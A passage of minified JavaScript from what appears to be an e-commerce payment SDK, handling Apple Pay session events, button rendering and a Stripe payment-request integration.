Promise((function(e,t){var r,o=Yn.Create,i=function(e){var t=e.type,r=e.originalEvent,i=e.updateEvent;o=t,n.logger.info("handleLogUpdateCurrentEvent",{data:{eventName:t,originalEvent:r,updateEvent:i}})},a=function(e,r){window[window.__sl_console__?"__sl_console__":"console"].error("AP unified error handling:",{error:e,type:ke.Pay,extData:r}),n.logger.error("handleError",{action:ke.Pay,error:e,data:Ai({},r)}),t(e),ft(n.config.onError)&&n.config.onError(e,ke.Pay,r)},c=function(){var e=ce(Oe.mark((function e(t){var r,o,i,c,s,u,l,d,f,p,h,y,v,m,g,b,w,_,O,C,k,S,P,x;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c=t.type,s=t.paymentMethod,u=t.shippingContact,l=t.couponCode,d=t.shippingMethod,f=Ai(Ai({},n.payChannelData),null===(r=n.payChannelData)||void 0===r?void 0:r.rest)){e.next=5;break}return a(new Error("without payChannelData")),e.abrupt("return");case 5:p="unknown",e.t0=c,e.next=e.t0===Yn.Paymentmethodselected?9:e.t0===Yn.Shippingcontactselected?11:e.t0===Yn.Couponcodechanged?14:e.t0===Yn.Shippingmethodselected?17:19;break;case 9:return f.newPaymentMethod=s,e.abrupt("break",20);case 11:return f.newShippingContact=u,p="shippingContactInvalid",e.abrupt("break",20);case 14:return f.newCouponCode=l,p="couponCodeInvalid",e.abrupt("break",20);case 17:return f.newShippingMethod=d,e.abrupt("break",20);case 19:return e.abrupt("break",20);case 20:if(ft(n.config.onFormDataChange)){e.next=23;break}return a(new Error("without onFormDataChange")),e.abrupt("return");case 23:return delete f.rest,e.next=26,null===(o=(i=n.config).onFormDataChange)||void 0===o?void 0:o.call(i,f,nr[c]).catch((function(e){window[window.__sl_console__?"__sl_console__":"console"].error("onPaymentDataChanged fetch error",e),a(new Error("onPaymentDataChanged fetch error"))}));case 26:if((h=e.sent)&&!h.error){e.next=29;break}return e.abrupt("return",{errors:[new window.ApplePayError(p,void 0,(null==h||null===(y=h.error)||void 0===y?void 0:y.message)||"update error")],newTotal:null===(v=n.payChannelData)||void 0===v?void 0:v.rest.newTotal,newLineItems:null===(m=n.payChannelData)||void 0===m?void 0:m.rest.newLineItems,newShippingMethods:null===(g=n.payChannelData)||void 0===g?void 0:g.rest.newShippingMethods});case 29:return b=h.newTotal,w=h.newLineItems,_=h.newShippingMethods,O=h.version,C=h.paymentSession,k=h.paymentRequest,S=h.paymentOptions,P=mr(h,Ti),n.payChannelData={version:O,paymentSession:C,paymentRequest:k,paymentOptions:S,rest:Ai(Ai({},P),{},{newTotal:b,newShippingMethods:_,newLineItems:w})},mt(n.payChannelData),x={newTotal:b,newLineItems:w,newShippingMethods:_},e.abrupt("return",x);case 34:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();if(!n.payChannelData||!n.payChannelData.paymentSession)return window[window.__sl_console__?"__sl_console__":"console"].error("without payChannelData"),void a(new Error("without payChannelData"));try{var s=JSON.parse(window.atob(n.payChannelData.paymentSession)),u=n.payClient,l=n.logger;if(!u)throw new Error("No payment instance found");u.onvalidatemerchant=function(){var e=ce(Oe.mark((function e(t){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i({type:Yn.Validatemerchant,originalEvent:t,decodeMerchantSession:s}),u.completeMerchantValidation(s);case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),u.onpaymentmethodselected=function(){var e=ce(Oe.mark((function e(t){var n,r;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:Yn.Paymentmethodselected,paymentMethod:t.paymentMethod},i({type:Yn.Paymentmethodselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw new Error("no update information");case 7:u.completePaymentMethodSelection(r);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),u.onshippingcontactselected=function(){var e=ce(Oe.mark((function e(t){var n,r;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:Yn.Shippingcontactselected,shippingContact:t.shippingContact},i({type:Yn.Shippingcontactselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw new Error("no update information");case 7:r.status=window.ApplePaySession.STATUS_SUCCESS,u.completeShippingContactSelection(r);case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),u.onshippingmethodselected=function(){var e=ce(Oe.mark((function e(t){var n,r,o;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:Yn.Shippingmethodselected,shippingMethod:Ai(Ai({},t.shippingMethod),{},{selected:!0})},i({type:Yn.Shippingmethodselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:r=e.sent,o=Ai(Ai({},r),{},{status:window.ApplePaySession.STATUS_SUCCESS}),u.completeShippingMethodSelection(o);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),u.oncouponcodechanged=function(){var e=ce(Oe.mark((function e(t){var n,r;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:Yn.Couponcodechanged,couponCode:t.couponCode},i({type:Yn.Couponcodechanged,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw new Error("no update information");case 7:u.completeCouponCodeChange(r);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),u.onpaymentauthorized=function(){var t=ce(Oe.mark((function t(r){var o,c,s,d,f,p,h,y,v,m,g,b,w,_,O;return Oe.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(i({type:Yn.Paymentauthorized,originalEvent:r}),o=function(e){var t={status:e};l.info("pay",{data:{status:e}}),e===window.ApplePaySession.STATUS_SUCCESS&&u.completePayment(t)},t.prev=2,f=r.payment,p=f.billingContact,h=f.shippingContact,y=f.token,ft(n.config.createOrder)){t.next=7;break}return a(new Error("onPaymentAuthorized failed, createOrder not triggered")),t.abrupt("return");case 7:return null==(v=Ai(Ai(Ai({},n.payChannelData),null===(c=n.payChannelData)||void 0===c?void 0:c.rest),{},{newShippingContact:h,newBillingContact:p}))||delete v.rest,t.next=11,null===(s=(d=n.config).createOrder)||void 0===s?void 0:s.call(d,n.config.paymentInfo,{payChannelData:v,token:{token:y}});case 11:if((m=t.sent)&&(null==m||!m.error)){t.next=15;break}throw o(window.ApplePaySession.STATUS_FAILURE),new Error("Failed to place order");case 15:if(o(window.ApplePaySession.STATUS_SUCCESS),n.afterCreateOrder(je.Success),!n.isUsePciToken){t.next=27;break}return g=m.nextAction.pciInfo,t.next=21,n.getCardToken(r.payment,g).catch((function(e){a(e)}));case 21:if(b=t.sent){t.next=24;break}return t.abrupt("return");case 24:return e("onpaymentauthorized"),w=Ii(b,(null==g?void 0:g.host)||""),_=w.card,O=w.channelToken,t.abrupt("return",pn(m.nextAction,{data:{fastCheckout:!0,paymentMethodOptions:{paymentMethodInstrument:JSON.stringify(O)},paymentInstrument:{paymentMethod:n.config.paymentInfo.methodCode,card:n.config.channelCode===Pe.CybsOther?Ai(Ai({},_),{},{binInfo:b.binInfo}):_}}}));case 27:e("onpaymentauthorized"),pn(m.nextAction),t.next=37;break;case 31:t.prev=31,t.t0=t.catch(2),o(window.ApplePaySession.STATUS_FAILURE),n.afterCreateOrder(je.Fail),window[window.__sl_console__?"__sl_console__":"console"].error("pay failed",t.t0),a(new Error("pay failed"));case 37:case"end":return t.stop()}}),t,null,[[2,31]])})));return function(e){return t.apply(this,arguments)}}(),u.oncancel=function(){var t=ce(Oe.mark((function t(r){return Oe.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o!==Yn.Paymentauthorized){t.next=3;break}return window[window.__sl_console__?"__sl_console__":"console"].warn("Cannot cancel payment after token has been received"),t.abrupt("return");case 3:i({type:Yn.Cancel,originalEvent:r}),e("oncancel"),ft(n.config.onCancel)&&n.config.onCancel(null==r?void 0:r.sessionError);case 6:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),r=setTimeout((function(){ft(n.config.onChannelModalSuccess)&&n.config.onChannelModalSuccess(n.config.paymentInfo)}),1e3),u.begin(),n.logger.log("Final parameters for launching Apple Pay",{data:{payChannelData:n.payChannelData}})}catch(e){clearTimeout(r),a(e)}})));case 3:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ft(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:this.config.paymentInfo.channelCode,methodCode:xe.ApplePay})}},{key:"getCardToken",value:(t=ce(Oe.mark((function e(t,n){var r,o,i,a,c=this;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null!=n&&n.host&&null!=n&&n.resourceId){e.next=2;break}throw new Error("host or resourceId is required");case 2:return r=this.config.paymentInfo.sdkEnv,o=xn[r].env||_n.Prod,i=new wi.ApiOnly({env:o,channelId:this.config.paymentInfo.paymentId}),e.next=7,new Promise((function(e,t){i.create({onInit:function(){c.logger.info("hidden_iframe_has_loaded"),e("")},onError:function(){c.logger.error("hidden_iframe_load_fail"),t(new Error("hidden_iframe_load_fail"))}})}));case 7:return e.next=9,i.getCardToken({rawToken:t,paymentMethod:"ApplePay",partnerId:ei.SL2,pciHost:n.host,resourceId:n.resourceId});case 9:return a=e.sent,e.abrupt("return",a);case 11:case"end":return e.stop()}}),e,this)}))),function(e,n){return t.apply(this,arguments)})}]),e}();function Di(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ni(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Di(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Di(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Bi,Mi,Ri,Fi=function(e){he(i,xt);var t,n,r,o=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(i);function i(e){var t,n,r;return se(this,i),me(fe(r=o.call(this,e)),"name","APPLE_PAY"),me(fe(r),"config",void 0),me(fe(r),"initTime",0),me(fe(r),"element",void 0),me(fe(r),"domId",void 0),me(fe(r),"client",null),me(fe(r),"skeleton",void 0),me(fe(r),"disabled",void 0),me(fe(r),"orderData",void 0),me(fe(r),"loading",void 0),me(fe(r),"initSuccess",!0),me(fe(r),"loadResourceFail",!1),me(fe(r),"logger",void 0),me(fe(r),"handleClick",ce(Oe.mark((function e(){var t,n,o,i,a,c,s,u,l,d,f,p,h;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.disabled&&!r.loading){e.next=3;break}return r.logger.warn("applepay is disabled or loading"),e.abrupt("return");case 3:return r.logger.log("applepay onClick"),r.setLoading(!0),(t=r.config.props.expressOptimizationSwitch)&&(l=null!==(n=r.channelSdkInitConfig)&&void 0!==n?n:{},d=null!==(o=null===(i=l.payChannelData)||void 0===i||null===(a=i.paymentRequest)||void 0===a?void 0:a.total)&&void 0!==o?o:{},f={amount:null!==(c=d.amount)&&void 0!==c?c:"99.99",label:null!==(s=d.label)&&void 0!==s?s:"Total",type:null!==(u=d.type)&&void 0!==u?u:"pending"},p=Ni(Ni({},l),{},{payChannelData:Ni(Ni({},l.payChannelData),{},{paymentRequest:Ni(Ni({},l.payChannelData.paymentRequest),{},{total:f,lineItems:[f]})})}),r.beforePay(p)),e.next=9,r.getOrderData();case 9:if((h=e.sent)&&h.paymentConfig){e.next=12;break}return e.abrupt("return");case 12:t?r.pay(h.paymentConfig):r.openModal(h.paymentConfig);case 13:case"end":return e.stop()}}),e)})))),me(fe(r),"destroy",(function(){r.client=null,r.removeEvents()})),r.validate(),r.config=Nn(yt(tr,e)),ie.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=ie.get().pipeOwner("payment-common.SLP-ApplePay").pipeData({domId:"".concat(r.config.props.domId)}),r}return de(i,[{key:"channelSdkInitConfig",get:function(){var e;return JSON.parse((null===(e=this.config.paymentInfo)||void 0===e?void 0:e.channelSdkInitConfig)||"{}")}},{key:"validate",value:function(){return!0}},{key:"onError",value:function(e,t,n){ft(this.config.onError)&&this.config.onError(e,t,n)}},{key:"handleError",value:function(e,t,n){t!==ke.CreateExpected&&this.logger.error("handleError",{action:t,data:{type:t},error:e}),t===ke.Init&&(this.initSuccess=!1,this.hideButton()),this.onError(e,t,n)}},{key:"beforeInit",value:function(){this.initTime=vt.now(),ft(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(e){try{this.initSuccess=!0,this.showButton();var t=vt.now()-this.initTime;this.logger.log("afterInit",{data:{data:e,duration:t}}),ft(this.config.afterInit)&&this.config.afterInit()}catch(e){this.handleError(e)}}},{key:"beforeCreateOrder",value:(r=ce(Oe.mark((function e(){var t,n,r,o,i,a;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(ft(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return t=this.config.paymentInfo,n=t.channelCode,r=t.methodCode,o=t.paymentId,i=t.accessMode,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o,accessMode:i});case 5:return a=e.sent,e.abrupt("return",a);case 7:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"loadResource",value:function(){var e=this;return new Promise((function(t){In("https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js").then((function(){e.loadResourceFail=!1,t(!0)})).catch((function(n){e.loadResourceFail=!0,e.handleError(new Error("Failed to load channel js resource:".concat(n)),ke.Init),t(!1)}))}))}},{key:"canMakePayments",value:function(){try{var e,t,n=window.ApplePaySession;return!!(n&&n.canMakePayments()&&n.supportsVersion((null===(e=this.channelSdkInitConfig)||void 0===e||null===(t=e.payChannelData)||void 0===t?void 0:t.version)||4))}catch(e){return!1}}},{key:"renderButton",value:function(){var e,t;this.element&&this.domId?(function(e){var t,n=e.domId,r=e.node,o=e.height,i=e.borderRadius,a=document.createElement("style"),c=document.createElement("div");r.style.height="".concat(o||43,"px"),c.innerHTML="<apple-pay-button id=".concat(n,' buttonstyle="black" type="plain" locale="en"></apple-pay-button>');var s="\n    #".concat(n," {\n      --apple-pay-button-width: 100%;\n      --apple-pay-button-height: ").concat(o||43,"px;\n      --apple-pay-button-border-radius: 0px;\n      --apple-pay-button-padding: 0px 0px;\n      --apple-pay-button-box-sizing: border-box;\n    }\n\n    .").concat(St," apple-pay-button {\n      display: none;\n    }\n\n    ").concat("\n    .applepay-confirm-modal-header {\n      margin-bottom: 12px;\n    }\n\n    .applepay-confirm-modal-content {\n      font-family: 'Helvetica Neue';\n      font-style: normal;\n      font-weight: 400;\n      font-size: 16px;\n      line-height: 24px;\n      color: #2c2c2c;\n    }\n\n    .applepay-confirm-modal-action {\n      margin-top: 24px;\n      display: flex;\n      flex-direction: column;\n    }\n\n    .applepay-confirm-modal-action > button {\n      border: 0;\n      text-align: center;\n      border-radius: 4px;\n      cursor: pointer;\n      font-style: normal;\n      line-height: 24px;\n    }\n\n    .applepay-confirm-modal-action-ok {\n      padding: 9px 0;\n      color: #fff;\n      background: #000;\n      font-size: 19px;\n      font-weight: 500;\n    }\n\n    .applepay-confirm-modal-action-ok > span {\n      vertical-align: middle;\n      font-family: 'SF Pro', 'Helvetica Neue';\n    }\n\n    .applepay-confirm-modal-action-ok > svg {\n      vertical-align: middle;\n    }\n\n    .applepay-confirm-modal-action-cancel {\n      padding: 0;\n      margin-top: 24px;\n      color: rgba(44, 44, 44, 0.5);\n      background: transparent;\n      font-size: 16px;\n      font-weight: 500;\n      font-family: 'Helvetica Neue';\n    }\n  ","\n  ");void 0===i&&(s+="\n      #".concat(n," {\n        --apple-pay-button-border-radius: 4px;\n      }\n\n      [data-button_style=square] #").concat(n," {\n        --apple-pay-button-border-radius: 0px;\n      }\n  \n      [data-button_style=rounded] #").concat(n," {\n        --apple-pay-button-border-radius: 9999px;\n      }\n    ")),a.innerHTML=s,null===(t=r.parentElement)||void 0===t||t.insertBefore(a,r),r.appendChild(c)}({node:this.element,domId:this.domId,height:null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height,borderRadius:null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"]}),this.removeSkeleton(this.element)):window[window.__sl_console__?"__sl_console__":"console"].error("applepay has no node")}},{key:"removeSkeleton",value:function(e){var t=this,n=null;n&&clearTimeout(n),n=setTimeout((function(){e&&t.skeleton&&e.removeChild(t.skeleton)}),300)}},{key:"openModal",value:function(e){var t=this;hr({ok:function(n){t.beforePay(e),t.pay(e),null==n||n.close(),t.setLoading(!1)},cancel:function(){t.setLoading(!1),t.logger.info("user cancelled payment")}}).then((function(e){t.logger.info("Payment modal launched successfully"),e.show()})).catch((function(e){window[window.__sl_console__?"__sl_console__":"console"].error("Failed to prepare order",e),t.handleError(e,ke.Pay)}))}},{key:"pay",value:function(e){var t,n=this;this.setLoading(!1),null===(t=this.client)||void 0===t||t.pay(e).then((function(e){n.logger.info("User payment completed without errors",{data:{res:e}})})).catch((function(e){window[window.__sl_console__?"__sl_console__":"console"].error("User payment error",{error:e}),n.handleError(e,ke.Pay)}))}},{key:"beforePay",value:function(e){try{var t;null===(t=this.client)||void 0===t||t.beforePay(e)}catch(e){this.setLoading(!1),window[window.__sl_console__?"__sl_console__":"console"].error("Failed to prepare order",e),this.handleError(e,ke.Pay)}}},{key:"getOrderData",value:(n=ce(Oe.mark((function e(){var t;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.beforeCreateOrder();case 2:if(t=e.sent,this.logger.log("Requesting API to get order data",{data:{params:t}}),!1!==(null==t?void 0:t.valid)){e.next=8;break}return this.setLoading(!1),this.onError(new Error("create order data no found"),ke.Pay,{params:t}),e.abrupt("return");case 8:if(t.paymentConfig){e.next=13;break}return window[window.__sl_console__?"__sl_console__":"console"].error("No payment information"),this.handleError(new Error("no payment information"),ke.Pay,{params:t}),this.setLoading(!1),e.abrupt("return");case 13:return this.orderData=t,e.abrupt("return",t);case 15:case"end":return e.stop()}}),e,this)}))),function(){return n.apply(this,arguments)})},{key:"getEle",value:function(){var e,t=null===(e=this.element)||void 0===e?void 0:e.querySelector("#".concat(this.domId));if(t)return t;window[window.__sl_console__?"__sl_console__":"console"].error("Apple Pay node not found")}},{key:"bindEvents",value:function(){var e=this.getEle();e&&e.addEventListener("click",this.handleClick)}},{key:"removeEvents",value:function(){var e=this.getEle();e&&e.removeEventListener("click",this.handleClick)}},{key:"render",value:(t=ce(Oe.mark((function e(){var t,n,r,o,i,a;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.config,r=n.props,o=n.paymentInfo,i=document.getElementById(o.currentDomId)){e.next=5;break}return this.handleError(new Error("[onError][Init failed][Cannot find mounted DOM]"),ke.Init),e.abrupt("return",null);case 5:return this.domId="".concat(o.currentDomId,"-contain"),this.element=i,this.logger.log("render start",{data:{config:this.config}}),e.next=10,this.loadResource();case 10:if(e.sent){e.next=13;break}return window[window.__sl_console__?"__sl_console__":"console"].error("load applePay resource failed"),e.abrupt("return");case 13:return e.next=15,this.canMakePayments();case 15:if(e.sent){e.next=20;break}return this.handleError(new Error("Cannot use applePay"),ke.Init),window[window.__sl_console__?"__sl_console__":"console"].error("Cannot use applePay"),e.abrupt("return");case 20:if(this.beforeInit(),a=yr({node:i,domId:this.domId,height:(null===(t=r.styleOptions)||void 0===t?void 0:t.height)||"",wrapperClass:r.wrapperClass,wrapperStyle:r.wrapperStyle}),this.skeleton=a,this.renderButton(),this.client=new Li(this.config,{logger:this.logger}),this.client){e.next=28;break}return window[window.__sl_console__?"__sl_console__":"console"].error("new Failed to create new Client"),e.abrupt("return");case 28:return this.afterInit(),this.bindEvents(),e.abrupt("return",this.client);case 31:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"setDisabled",value:function(e){if(this.element)try{if(this.disabled=e,e)return void this.element.classList.add(kt);this.element.classList.remove(kt)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("This error does not affect functionality, no need to address",e)}}},{key:"setLoading",value:function(e){if(this.element)try{if(this.disabled=e,e)return void this.element.classList.add(St);this.element.classList.remove(St)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("This error does not affect functionality, no need to address",e)}}}]),i}();!function(e){e.GooglePay="googlePay",e.ApplePay="applePay",e.Link="link",e.BrowserCard="browserCard"}(Bi||(Bi={})),function(e){e.Default="default",e.Square="square",e.Rounded="rounded"}(Mi||(Mi={}));var Ui=[Bi.ApplePay,Bi.GooglePay,Bi.Link,Bi.BrowserCard],Hi=(me(Ri={},Mi.Default,4),me(Ri,Mi.Rounded,9999),me(Ri,Mi.Square,0),Ri),qi=function(e,t,n){if(e){var r=e.contains(t);n&&!r?e.add(t):!n&&r&&e.remove(t)}},Gi=function(){function e(t,n){var r=this;se(this,e),me(this,"container",void 0),me(this,"styleElement",null),me(this,"insertStyle",(function(e){if(r.container){var t=document.createElement("style");t.innerHTML="\n      .".concat(St," .__PrivateStripeElement {\n        display: none !important;\n        visibility: hidden;\n      }\n    "),e.height&&(r.container.style.height="".concat(e.height,"px")),r.styleElement=t,r.container.parentElement&&r.container.parentElement.insertBefore(t,r.container)}})),me(this,"destroy",(function(){r.container.parentElement&&r.styleElement&&r.container.parentElement.removeChild(r.styleElement)})),this.container=t,this.insertStyle(n)}return de(e,[{key:"setDisabled",value:function(e){qi(this.container.classList,kt,e)}},{key:"setLoading",value:function(e){qi(this.container.classList,St,e)}}]),e}();function Yi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Vi(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Yi(Object(n),!0).forEach((function(t){me(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Yi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var zi=function(e){return(e||"").toLowerCase()},Wi=function(e,t){return{label:"Total",amount:e,pending:t}},Ki=function(e){return e===Bi.ApplePay},Xi=function(e){he(u,xt);var t,n,r,o,i,a,c,s=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=ve(e);if(t){var o=ve(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return ye(this,n)}}(u);function u(e){var t,n,r;return se(this,u),me(fe(r=s.call(this,e)),"config",void 0),me(fe(r),"payChannelData",null),me(fe(r),"instance",null),me(fe(r),"paymentRequest",null),me(fe(r),"prButton",null),me(fe(r),"buttonElement",null),me(fe(r),"styleElement",null),me(fe(r),"paymentMethod",null),me(fe(r),"confirmModalLoadState",null),me(fe(r),"disabled",!1),me(fe(r),"loading",!1),me(fe(r),"initSuccess",!0),me(fe(r),"loadResourceFail",!1),me(fe(r),"initTime",0),me(fe(r),"logger",void 0),me(fe(r),"destroy",(function(){try{var e,t;null===(e=r.buttonElement)||void 0===e||e.destroy(),r.buttonElement=null,null===(t=r.prButton)||void 0===t||t.unmount();var n,o=document.getElementById(r.config.paymentInfo.currentDomId);null!=o&&o.parentElement&&r.styleElement&&(null==o||null===(n=o.parentElement)||void 0===n||n.removeChild(r.styleElement),o.innerHTML=""),r.paymentRequest=null,r.instance=null}catch(e){r.logger.error("stripeOther destroy error",{error:e,data:{channelSdkInitConfig:r.config.paymentInfo.channelSdkInitConfig}})}})),r.config=e,ie.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=ie.get().pipeOwner("payment-common.StripeOther").pipeData({domId:"".concat(r.config.props.domId)}),r}return de(u,[{key:"render",value:(c=ce(Oe.mark((function e(){return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.beforeInit(),e.next=3,this.init();case 3:case"end":return e.stop()}}),e,this)}))),function(){return c.apply(this,arguments)})},{key:"init",value:(a=ce(Oe.mark((function e(){var t,n,r,o;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.paymentMethod=Bi[this.config.paymentInfo.methodCode]||null,e.next=3,this.loadChannelJs();case 3:if(e.sent){e.next=6;break}return e.abrupt("return");case 6:if(this.createStripeInstance(),!this.paymentRequest){e.next=23;break}return t=vt.now(),e.next=11,this.paymentRequest.canMakePayment();case 11:if(n=e.sent,r=vt.now()-t,o={canMakePaymentResult:n,paymentMethod:this.paymentMethod,taken:r},this.logger.info("canMakePaymentResult",{data:{logInfo:o}}),window[window.__sl_console__?"__sl_console__":"console"].log("canMakePaymentResult:",o),!(this.paymentMethod&&n&&n[this.paymentMethod])){e.next=21;break}this.renderButton(),this.afterInit(),e.next=23;break;case 21:return this.handleError(new Error("The current browser does not support this payment method"),ke.Init,{canMakePaymentResult:n}),e.abrupt("return");case 23:case"end":return e.stop()}}),e,this)}))),function(){return a.apply(this,arguments)})},{key:"beforeInit",value:function(){this.initTime=vt.now(),ft(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(){this.initSuccess=!0,this.showButton();var e=vt.now()-this.initTime;this.logger.log("afterInit",{data:{duration:e}}),ft(this.config.afterInit)&&this.config.afterInit()}},{key:"onChannelModalSuccess",value:function(){ft(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo)}},{key:"beforeCreateOrder",value:(i=ce(Oe.mark((function e(){var t,n,r,o,i;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(ft(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,this.confirmModalLoadState;case 4:return t=this.config.paymentInfo,n=t.channelCode,r=t.methodCode,o=t.paymentId,e.next=7,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o});case 7:return i=e.sent,e.abrupt("return",i);case 9:case"end":return e.stop()}}),e,this)}))),function(){return i.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ft(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:Pe.StripeOther,methodCode:this.config.paymentInfo.methodCode})}},{key:"setDisabled",value:function(e){this.disabled=e,this.buttonElement&&this.buttonElement.setDisabled(e)}},{key:"setLoading",value:function(e){this.loading=e,this.buttonElement&&this.buttonElement.setLoading(e)}},{key:"loadChannelJs",value:function(){var e=this;return new Promise((function(t){In("https://js.stripe.com/v3/").then((function(){e.loadResourceFail=!1,t(!0)})).catch((function(n){e.loadResourceFail=!0,e.handleError(new Error("Failed to load channel js resource: ".concat(n)),ke.Init),t(!1)}))}))}},{key:"createStripeInstance",value:function(){var e=this;try{var t=this.config.paymentInfo,n=t.configData,r=n.publicApiKey,o=void 0===r?"":r,i=n.stripeApiVersion,a=n.accountId,c=n.accountCountry,s=void 0===c?"":c,u=t.channelSdkInitConfig,l=this.config.paymentInfo.settleCurrency||"",d=Ui.filter((function(t){return t!==e.paymentMethod}));if(!u)return void this.handleError(new Error("channelSdkInitConfig is empty"),ke.Init);var f={};try{f=JSON.parse(u)}catch(e){return void this.handleError(new Error("Failure to parse channel configuration JSON string"),ke.Init,{channelSdkInitConfig:u})}this.instance=window.Stripe(o,{apiVersion:i,stripeAccount:a});var p=this.instance.paymentRequest(Vi(Vi({},f),{},{currency:zi(l),country:s,total:Wi(9999,!0),disableWallets:d}));this.paymentRequest=p}catch(e){this.handleError(new Error("Failed to create channel instance"),ke.Init,{channelMsg:e.message})}}},{key:"onPaymentAuthorized",value:(o=ce(Oe.mark((function e(t){var n,r,o,i,a,c,s,u,l,d,f,p,h=this;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.config.createOrder,ft(n)){e.next=3;break}return e.abrupt("return");case 3:return r=t.paymentMethod,o=t.shippingAddress,i=t.shippingOption,a=t.payerName,c=t.payerPhone,s=t.payerEmail,u=r.id,l=void 0===u?"":u,d=r.billing_details,f=Vi(Vi({},this.payChannelData),{},{paymentMethod:l,billing_details:d,shippingAddress:o,shippingOption:i,payerInfo:{name:a,phone:c,email:s}}),e.prev=6,e.next=9,n(this.config.paymentInfo,{payChannelData:f,token:f});case 9:if(!(y=p=e.sent)||!Boolean(y.error)){e.next=13;break}throw p.error;case 13:return e.next=15,pn(p.nextAction,{payOptions:{hooks:{channelConfirm:function(e){return h.channelConfirm(e,t)}}}});case 15:e.next=22;break;case 17:e.prev=17,e.t0=e.catch(6),t.complete("fail"),this.handleError(e.t0,ke.Pay),this.afterCreateOrder(je.Fail);case 22:case"end":return e.stop()}var y}),e,this,[[6,17]])}))),function(e){return o.apply(this,arguments)})},{key:"channelConfirm",value:(r=ce(Oe.mark((function e(t,n){var r,o,i,a;return Oe.wrap((function(e){for(;;)switch(e.prev=e.next){case 